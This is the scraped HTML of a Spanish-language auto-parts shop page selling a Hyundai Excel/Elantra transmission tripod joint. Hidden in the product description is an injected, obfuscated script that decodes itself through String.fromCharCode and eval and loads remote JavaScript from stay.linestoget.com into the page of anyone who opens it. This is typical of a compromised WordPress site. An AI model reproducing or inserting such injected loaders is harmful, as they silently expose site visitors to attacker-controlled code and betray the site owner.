href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-17402" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17402 status-publish first instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg"><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg" class="wp-post-image wp-post-image" alt="" title="IMG-20210305-WA0021.m" data-caption="" data-src="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg" data-large_image="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg 600w, https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/caja/" class="breadcrumb-link breadcrumb-link-last">
					Transmisión				</a>
							<span class="breadcrumb-last">
					TRIPOILES LH EXCEL/ELANTRA 92-93				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/base-amotriguador-del-nubira/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/base-amotriguador-del-nubira/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0017.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BASE AMOTRIGUADOR DEL NUBIRA" decoding="async" srcset="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0017.m.jpg 600w, https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0017.m-300x300.jpg 300w, https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0017.m-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/base-amotriguador-del-nubira/" class="wd-entities-title">
						BASE AMOTRIGUADOR DEL NUBIRA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/terminal-direccion-rh-fiesta-balita/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/terminal-direccion-rh-fiesta-balita/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_2667-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TERMINAL DIRECCION RH (DERECHO) FORD FIESTA BALITA" decoding="async" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_2667.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_2667-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_2667-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/terminal-direccion-rh-fiesta-balita/" class="wd-entities-title">
						TERMINAL DIRECCION RH (DERECHO) FORD FIESTA BALITA					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=hyundai">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="HYUNDAI" alt="HYUNDAI" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	TRIPOILES LH EXCEL/ELANTRA 92-93
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>49507-24A00</td>
</tr>
<tr>
<th>Producto</th>
<td>TRIPOILES LH</td>
</tr>
<tr>
<th>Modelo</th>
<td>EXCEL/ELANTRA 93</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">1 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_696e083ecf20b">TRIPOILES LH EXCEL/ELANTRA 92-93 cantidad</label>
	<input
		type="hidden"
				id="quantity_696e083ecf20b"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="17402" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="17402" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="17402" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://direasia.com/product-category/caja/" rel="tag">Transmisión</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ftripoiles-lh-excel-elantra-92-93%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ftripoiles-lh-excel-elantra-92-93%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas (1)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HYUNDAI</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="17402">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;TRIPOILES LH EXCEL/ELANTRA 92-93&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tripoiles-lh-excel-elantra-92-93/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='17402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas (1)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="17402">

        

<div id="ywqa-questions-and-answers" data-product-id="17402" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="17402" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
											
				<ol class="ywqa-items-list questions">
					
<li id="li-question-34680" class="question-container ">
					<div class="question-votes">
					<a class="vote-question vote-yes"
					   title=" Votar positivo esta pregunta"
					   href="#" rel="nofollow"
					   data-discussion-id="34680" data-discussion-vote="1"></a>
					<span
						class="question-votes-count">0 votos</span>
					<a class="vote-question vote-no"
					   title="Votar negativo esta pregunta"
					   href="#" rel="nofollow" data-discussion-id="34680" data-discussion-vote="-1"></a>
				</div>
				
	<div class="question-text ">
		<div class="question-content">
			<span class="question-symbol">P</span>
			<span class="question">Muchas gracias. ?Como puedo iniciar sesion?							</span>
            <span class="question-owner-co">
                                    <div class="question-owner">
                    Preguntado por <span class="question-author-name">yutisckzrj</span> el <span class="question-date">noviembre 26, 2023 1:09 pm</span>                </div>
                            </span>
		</div>

		<div class="answer-content">

							<span class="answer">
					Todavía no hay respuestas para esta pregunta.				</span>
                

            		</div>


			</div>
</li>
				</ol>
								
				
								
								
										
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="17402">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="378f6fc875" /><input type="hidden" name="_wp_http_referer" value="/product/tripoiles-lh-excel-elantra-92-93/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-980"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-11498 status-publish last instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11498">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/rolinera-caja-h-100-17x58x28/" class="product-image-link">
